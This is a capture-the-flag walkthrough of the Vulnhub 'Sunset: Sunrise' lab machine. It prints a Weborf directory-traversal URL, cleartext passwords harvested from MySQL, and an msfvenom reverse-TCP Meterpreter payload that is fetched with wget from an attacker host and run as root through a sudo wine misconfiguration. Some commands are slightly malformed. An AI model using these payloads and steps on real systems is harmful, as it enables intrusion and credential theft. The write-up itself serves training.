
Hey everyone! Following on from my previous post, I want to delve a bit deeper into the process of cracking the “SUNSET: SUNRISE” Boot to Root challenge on Vulnhub. This challenge was a fantastic exercise in vulnerability assessment and defence, and understanding each step thoroughly is key.
Table of Contents
CAPUTURING FLAGS – STEP BY STEP (Sunset: Sunrise)
1. Initial Reconnaissance: Network Scanning for Target Discovery


The first crucial step in any penetration test is to identify the target machine on the network. After loading the “SUNSET: SUNRISE” virtual machine in VMware, it automatically obtains an IP address via DHCP. To discover this IP, the command netdiscover is invaluable as it displays all IP addresses within the internal network2 . In this case, the target’s IP address was found to be 192.168.32.153.
With the IP address identified, the next stage is to scan the target machine for open ports and running services using the powerful Nmap tool. An aggressive scan using the command nmap -A 192.168.32.153 -v was performed to gather comprehensive information . The results of this scan revealed several key open ports :
- Port 22: Running OpenSSH
- Port 80: Running Apache http
- Port 3306: Running MySQL
- Port 8080: Identified as running some proxy

This initial reconnaissance provides a roadmap for the subsequent enumeration phase, highlighting potential avenues of attack
2. Enumeration: Uncovering Vulnerabilities and Information Disclosure
The enumeration phase involves actively probing the discovered services to identify potential weaknesses and gather further information.
2.1 Web Service Exploration (Port 80 & 8080)


Initially, browsing the HTTP service on port 80 did not reveal anything particularly interesting6. However, the proxy running on port 8080 proved more promising. Visiting http://192.168.32.153:8080 in a web browser revealed a directory listing along with a significant piece of information: Weborf version 0.12.2 was running on the machine. This information disclosure is a vulnerability in itself, allowing attackers to search for known exploits.
2.2 Exploiting Known Vulnerabilities with Searchsploit


Leveraging the Weborf version information, the searchsploit tool was used to look for known exploits . The command searchsploit Weborf 0.12.2 successfully identified a Directory Traversal exploit. The details of this exploit were downloaded using searchsploit -m 14925 and examined with cat 14925.txt .


This Directory Traversal vulnerability allowed for reading arbitrary files on the target machine by injecting a specific path into the URL . For example, the /etc/passwd file could be accessed.

By navigating through the file system using this vulnerability, the user.txt file was found in the sunrise user’s home directory, revealing the first user flag.
2.3 Dirbusting

To uncover hidden files and directories, the dirb tool was employed against port 80807 . This led to the discovery of a hidden file named .mysql_history within the weborf user’s home directory7 . Examining this file at http://192.168.32.153:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..home%2fweborf%2f/.mysql_history revealed MySQL login credentials for the weborf user.
3. Exploitation: Gaining Access and Escalating Privileges
With valuable credentials obtained, the exploitation phase focuses on gaining access and escalating privileges.
3.1 SSH Access


The initial Nmap scan revealed that port 22 (SSH) was open. Using the weborf user’s credentials found in the .mysql_history file, SSH access was successfully gained using the command ssh [email protected].
3.2 MySQL Enumeration and Credential Harvesting

Once inside the target machine, further enumeration focused on the running MySQL service on port 3306 . Logging into MySQL as the weborf user with the discovered password using mysql -u weborf -p allowed for database inspection10 . The command show databases revealed the existing databases10 . Selecting the mysql database (use mysql;) and listing its tables (show tables;) led to the discovery of a potentially important table named user .
ssh [email protected]
iheartrainbows44
mysql -u weborf -p
show databases;
use mysql;

Examining the user table revealed credentials for another user named sunrise: “thefutureissobrightigottawearshades” . It also indicated the presence of hashed passwords for the root and weborf users .
3.3 Privilege Escalation via Sudo Misconfiguration

Using the newly found credentials, it was possible to log in as the sunrise user using the command su sunrise . Subsequently, checking for improper sudo permissions with sudo -l revealed a critical misconfiguration: the sunrise user could run the wine service with root privileges.
4. Post Exploitation: Achieving Root Access and Capturing the Flag
The post-exploitation phase aims to leverage the gained privileges to achieve root access and obtain the final flag. There are two methods to do it.
4.2 Cracking Hashes

Use the “www.hashes.com” to decrypt the hash of root user found in the table earlier


Now, I have passwords of users named weborf, sunrise and root. By using the credentials of these users, I found the root flag on the target machine.
4.2 Exploiting the Wine Privilege
The identified sudo permission for the wine service provided a direct path to root access. Wine is a compatibility layer that allows Windows applications to run on Unix-like operating systems. Since it could be executed with root privileges, a malicious Windows executable could be run with elevated permissions12 ….

A reverse TCP Meterpreter payload was generated using msfvenom:
msfvenom -p windows/meterpreter/reverse_tcp LHOST:192.168.32.152 LPORT:5555 -f exe > shell.exeThis creates a Windows executable named shell.exe that, when executed, will connect back to the attacker’s machine (at IP 192.168.32.152 on port 5555) and provide a Meterpreter session .
A simple Python HTTP server was started on the attacker machine using python3 -m http.server to host the generated payload13 . The shell.exe file was then downloaded to the target machine using wget http://192.168.32.152:8000/shell.exe.


Finally, the payload was executed on the target machine using the wine command with root privileges: sudo wine shell.exe . This resulted in a Meterpreter session with root access on the attacker’s machine14 . Navigating to the root directory and listing its contents revealed the final prize: the root.txt file containing the root flag, successfully completing the “SUNSET: SUNRISE” challenge.
Conclusion
This comprehensive walkthrough demonstrates the various stages of a penetration test, highlighting the importance of thorough reconnaissance, meticulous enumeration, and the exploitation of vulnerabilities to achieve the ultimate goal of root access.